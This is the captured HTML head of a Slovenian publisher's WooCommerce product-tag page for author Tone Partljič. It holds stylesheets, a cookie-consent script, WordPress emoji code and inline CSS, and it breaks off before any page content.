

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/
body_size: 24336
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Tone Partljič &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Tone Partljič Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 